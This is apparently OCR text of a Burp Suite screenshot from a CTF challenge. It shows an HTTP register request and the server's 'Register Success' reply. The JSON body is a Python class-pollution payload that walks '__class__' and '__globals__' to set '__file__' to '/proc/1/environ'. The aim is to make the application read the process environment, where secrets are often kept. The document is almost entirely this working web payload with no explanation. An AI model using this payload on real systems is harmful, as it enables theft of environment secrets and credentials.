 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 0085f15e-cceb-4f17-9997-859229ed3835.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 198
2
3 {
4 "username":"a",
5 "password":"b",
6 "__class__":{
7 "check":{
8 "__globals__":{
9 "__file__":"/proc/1/environ"
0 }
1 }
2 }
3 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 20 Oct 2024 11:28:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Success